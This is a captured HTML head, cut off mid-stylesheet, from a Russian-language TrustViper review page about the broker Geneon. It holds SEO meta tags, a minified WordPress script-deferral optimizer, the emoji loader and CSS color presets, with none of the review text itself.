

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/geneon/
body_size: 37402
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Geneon (Дженион) – обзор компании, отзывы клиентов о выплатах</title>
	<meta name="description" content="Geneon (Дженион) – обзор пользовательского соглашения. Признаки развода новичков на деньги. Отзывы клиентов об обратной связи." />
	<link rel="canonical" href="https://trust-viper.com/review/geneon/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Geneon (Дженион) – обзор компании, отзывы клиентов о выплатах" />
	<meta property="og:description" content="Geneon (Дженион) – обзор пользовательского соглашения. Признаки развода новичков на деньги. Отзывы клиентов об обратной связи." />
	<meta property="og:url" content="https://trust-viper.com/review/geneon/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-17T07:53:49+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/11/Geneon-logo.png" />
	<meta property="og:image:width" content="338" />
	<meta property="og:image:height" content="135" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 